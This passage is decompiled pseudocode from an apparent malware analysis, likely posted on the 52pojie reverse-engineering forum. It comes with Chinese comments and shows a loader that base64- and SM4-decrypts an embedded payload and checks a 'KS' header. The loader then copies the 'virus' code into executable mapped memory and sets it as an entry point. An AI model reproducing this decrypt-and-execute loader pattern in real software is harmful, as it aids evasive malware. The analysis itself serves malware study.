 if ( key )
{
param = a1->param;
count = a1->size + ff_decrypt_by_some(encrypt_code, a1->size + a1->mem_0x40000, 0x40000 - a1->size);// a1->size + a1->mem_0x40000 地址放 base64 解密后的
a1->size = count;
if ( (count & 0xF) == 0 )
{
mem = malloc(count);
if ( mem )
{
ff_sm4_init(new_key, key);
ff_sm4_decrypt(new_key, a1->size, a1->mem_0x40000, mem);// sm4 解密
if ( *mem == 'K' && mem[1] == 'S' )      // 判断是否解密正确
{
Size = 0;
size = 0;
end = &mem[a1->size];
mem_1 = ff_next(mem + 2, end, &Size);
if ( mem_1 )
{
start = ff_next(mem_1, end, &size);
start_1 = start;
if ( start )
{
if ( &start[size + 0x10 + Size] <= end )
{
mem_0x15 = calloc(1u, 0x15u);
if ( mem_0x15 )
{
*mem_0x15 = 0x10;
memmove(mem_0x15 + 1, start_1, 0x10u);// 10 00 00 00 8A 5E 51 81 AF A3 92 88 C3 5F 8D D7 65 45 0F FC
virus_code = (start_1 + 0x10);
param->mem = mem_0x15;
FileMappingW = CreateFileMappingW(0xFFFFFFFF, 0, PAGE_EXECUTE_READWRITE, 0, 0x40000u, 0);// 分配 0x40000 大小可读可写可执行内存
if ( FileMappingW )
{
code = MapViewOfFile(FileMappingW, PAGE_EXECUTE_READ|PAGE_READWRITE|PAGE_READONLY, 0, 0, 0);
a1->code = code;
if ( code )
memmove(code, virus_code, Size);// 复制 复制入口点代码
CloseHandle(FileMappingW);
}
buffer = calloc(1u, size + 5);
if ( buffer )
{
size_1 = size;
virus_next_code = &virus_code[Size];
buffer->size = size;
memmove(&buffer->mem, virus_next_code, size_1);// 1f17f
param->some = buffer;
ff_set_next_func(a1, ff_main, 0); 设置调用入口点代码
}
}
}
}
}
}
吾爱破解论坛
www.52pojie.cn